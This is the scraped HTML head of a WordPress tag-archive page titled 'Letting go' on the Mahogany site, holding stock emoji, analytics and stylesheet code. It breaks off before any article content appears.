

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mahogany.com/tag/letting-go/
body_size: 10979
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex,noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Letting go – Mahogany</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Mahogany &raquo; Feed" href="https://mahogany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mahogany &raquo; Comments Feed" href="https://mahogany.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mahogany &raquo; Letting go Tag Feed" href="https://mahogany.com/tag/letting-go/feed/" />
<link rel="canonical" href="https://mahogany.com/tag/letting-go/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Letting go – Mahogany" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://mahogany.com/tag/letting-go/" />
<meta property="og:image" content="https://mahogany.com/wp-content/uploads/2021/11/c7ce85df-4283-4bc2-8034-c47880334857.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="482" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mahogany.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ff22d72f2c005749160165b8b024ef"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mahogany-css' href='https://mahogany.com/wp-content/themes/mahogany/style.css?ver=1.1.21.01' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mahogany.com/wp-includes/css/dist/block-library/style.min.css?ver=84ff22d72f2c005749160165b8b024ef' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0073e5;--wp--preset--color--theme-secondary: #0073e5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://mahogany.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=84ff22d72f2c005749160165b8b024ef' media='all' />
<link rel="preload" class="mv-grow-style" href="https://mahogany.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.20.0" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://mahogany.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.20.0' media='all' />
</noscript><style id='dpsp-frontend-style-pro-inline-css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
							.dpsp-button-style-8 .dpsp-networks-btns-content.dpsp-networks-btns-wrapper .dpsp-network-btn:not(:hover):not(:active) {
								--customNetworkColor: #000000;
								--customNetworkHoverColor: #000000;
								color: #000000;
							}
							.dpsp-button-style-8 .dpsp-networks-btns-content.dpsp-networks-btns-wrapper .dpsp-network-btn  .dpsp-network-icon  .dpsp-network-icon-inner > svg {
								fill: #000000;
							}
						
							.dpsp-button-style-8 .dpsp-networks-btns-content.dpsp-networks-btns-wrapper .dpsp-network-btn:hover,
							.dpsp-button-style-8 .dpsp-networks-btns-content.dpsp-networks-btns-wrapper .dpsp-network-btn:focus {

								color: #000000;
							}
							.dpsp-button-style-8 .dpsp-networks-btns-content.dpsp-networks-btns-wrapper .dpsp-network-btn:focus .dpsp-network-icon svg,
							.dpsp-button-style-8 .dpsp-networks-btns-content.dpsp-networks-btns-wrapper .dpsp-network-btn:hover  .dpsp-network-icon  .dpsp-network-icon-inner > svg {
								fill: #000000;
							}
						.dpsp-networks-btns-wrapper.dpsp-networks-btns-content .dpsp-network-btn {--networkHover: rgba(0, 0, 0, 0.4); --networkAccent: rgba(0, 0, 0, 1);}
</style>
<link rel='stylesheet' id='mahogany-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400i%2C600%2C700&#038;display=swap&#038;ver=1.1.21.01' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mahogany.com/wp-includes/css/dashicons.min.css?ver=84ff22d72f2c005749160165b8b024ef' media='all' />
<link rel='stylesheet' id='remodal-css-css' href='https://mahogany.com/wp-content/themes/mahogany/js/Remodal-1.1.1/remodal.css?ver=1.1.21.01' media='all' />
<link rel='stylesheet' id='remodal-theme-css-css' href='https://mahogany.com/wp-content/themes/mahogany/js/Remodal-1.1.1/remodal-default-theme.css?ver=1.1.21.01' media='all' />
<link rel='stylesheet' id='flickitycss-css' href='https://unpkg.com/flickity@2/dist/flickity.min.css?ver=1.1.21.01' media='all' />
<link rel='stylesheet' id='slick-slide-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=1.1.21.01' media='all' />
<link rel='stylesheet' id='mahogany-gutenberg-css' href='https://mahogany.com/wp-content/themes/mahogany/lib/gutenberg/front-end.css?ver=1.1.21.01' media='all' />
<style id='mahogany-gutenberg-inline-css'>
.ab-block-post-grid .ab-post-grid-items h2 a:hover {
	color: #0073e5;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #0073e5;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #0073e5;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #2396ff;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0073e5;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0073e5;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #0073e5;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #0073e5;
		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://mahogany.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https:\/\/mahogany.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/mahogany.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
</script>
<script src="https://mahogany.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=84ff22d72f2c005749160165b8b024ef" id="plyr-js-js"></script>
<script src="https://mahogany.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mahogany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mahogany.com/xmlrpc.php?rsd" />
<meta name="hubbub-info" description="Hubbub Pro 2.20.0"><link rel="pingback" href="https://mahogany.com/xmlrpc.php" />
<meta name="facebook-domain-verification" content="w2xt8dhxp0qmfi54n6oa572cct98q6" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEWZB1XM33"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEWZB1XM33');
</script>
<!-- Hallmark Adobe Analytics -->
<script src="https://assets.adobedtm.com/5810f1912eae/72a96bda502e/launch-e1572254480f.min.js" async></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<link rel="icon" href="https://mahogany.com/wp-content/uploads/2021/11/maogany-favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://mahogany.com/wp-content/uploads/2021/11/maogany-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mahogany.com/wp-content/uploads/2021/11/maogany-favicon.png" />
<meta name="msapplication-TileImage" content="https://mahogany.com/wp-content/uploads/2021/11/maogany-favicon.png" />
		<style id="wp-custom-css">
			/*fix for white text after wp core update*/
:where(.wp-block-cover:not(.has-text-color)) { color: #000 !important; }
/*----*/

.page-template-page_watch .site-inner {background-color: #192F40 !important;}

.page-template-page_watch .carousel-cell .slide-content h3 {
	line-height: 30px; padding-bottom: 20px !important;
}
.page-template-page_watch .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-count { display:none; }

.page-template-page_watch #podcast {
	margin-top: 75px;
	padding: 0 16px;
	color: #fff;
	margin-left: auto; 
	margin-right: auto;
	text-align: center
}
.page-template-page_watch .icn-border {
	border: 2px solid #ffcd05;
}
.page-template-page_watch .icn-border img {
	position: absolute; 
	top: -24px; 
	left: 50%; transform: translateX(-50%); 
	z-index: 2;
	background:#192f40;
}
.page-template-page_watch #podcast h3 {
	font-size: 30px;
}
.page-template-page_watch #podcast p.description {
	text-align: center !important;
	color: #ffcd05;
	line-height:23px;
	font-weight: bold;
}

.dpsp-size-large .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn {
	max-height: 46px !important;
}

.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn {
	border: 0;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-twitter .dpsp-network-icon .dpsp-network-icon-inner>svg {
	fill: #000;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-facebook .dpsp-network-icon .dpsp-network-icon-inner>svg {
	fill: #000;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon .dpsp-network-icon-inner>svg {
	fill: #000;
}

.pum-content.popmake-content { width: 252px; margin: 0 auto; }

.pum-theme-220204 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close {
	font-weight: 400;
	top: 20px;
	right: 20px
}
input[type=email] {
		font-weight:900;
	}
.pum.pum-overlay.pum-theme-220544.pum-theme-content-only.popmake-overlay.auto_open.click_open.pum-active { backdrop-filter: blur(6px); }

.page-template-page_watch #watch-content .row.two-column.top-featured-content-row {
	margin-top: 85px;
}
.row.fixed-width-lg.two-column.content-row.about {
	display: block;
}
.page-template-page_watch .content-row .column-2 {
		color:#333333 !important;
	}
.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-225677::before {
  content: ""; 
  display: inline-block; 
  width: 36px; 
  height: 16px; 
  background-image: url('https://www.mahogany.com/wp-content/uploads/2024/09/CCPA-Privacy-Options-icon.webp');
  background-size: contain; 
  background-repeat: no-repeat; 
  background-position: center; 
	margin-right: 5px
}

.top-featured-content {
		display: none !important;
	}

@media only screen and (min-width: 768px) {
	.row.two-column.top-featured-content-row  {
		grid-template-columns: 1fr 1fr;
	}
	.row.two-column .content-row .about {
		grid-template-columns: 40% 60%;
	}
	
	
}

@media only screen and (min-width: 1024px) {
.content-right h3:empty { display:none !important; }
	.slide-content .column-wrap .content-left { width: 190px; }
	.slide-content .column-wrap .content-right { width: 660px; }
	.page-template-page_watch .top-featured-content-row .featured-content .content-title {
		font-size: 36px;
	}
	.page-template-page_watch .slide-content .content-left img { width: 100%; min-width:190px; }
	.page-template-page_watch .download-area .simple-wrap {
		padding-left: 20px;
	}
	.row.fixed-width-lg.two-column.content-row.about {
		display: grid;
	}
	.page-template-page_watch .entry-content { max-width: 100% !important; width: 100% !important; }
	
	.page-template-page_watch #podcast {
	max-width: 1000px;
	margin-top: 95px;
	padding: 0 50px;
}
	.page-template-page_watch #podcast h3 {
	font-size: 38px;
}
	.dpsp-network-icon-before { height: 25px !important; width: 25px !important; line-height: 25px; top: 25% !important; }
	
	.pum-content.popmake-content { width: 504px; margin: 0 auto 28px; }
	
.dpsp-network-list-item .dpsp-network-list-item-pinterest .dpsp-hover { border: 2px solid #333 !important; }

.dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:hover,
 .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:focus {
	border: 2px solid #ffdfd7 !important;
	box-shadow: none !important;
}

.post-template-default .content .entry-title {
		margin-top: 10px; margin-bottom: 10px; }

.post-template-default .post-image-row .post-image-background { height: 720px; }

.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-count { display:none; }
	
	.page-template-page_watch .dpsp-network-count { display:none; }

.home .post-row-content .column-2.post-image > a { display: block; min-width: 300px; } 
	
}
.page-template-page_watch .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:hover {
	border: none !important;
}
.page-template-page_watch .content-row .column-2 > div.page {
	height: 100%;
}
@media only screen and (min-width: 1366px) {
	.site-footer .row.three-column {
	    		grid-template-columns: 1fr 40% 1fr !important;
	} 
}		</style>
		</head>
<body class="archive tag tag-letting-go tag-288 wp-embed-responsive header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-hidden mahogany-author" itemscope itemtype="https://schema.org/WebPage"><div class="zeynep" id="menu-push"><div class="menu-header">
    <span class="menu-header-title">Menu</span>
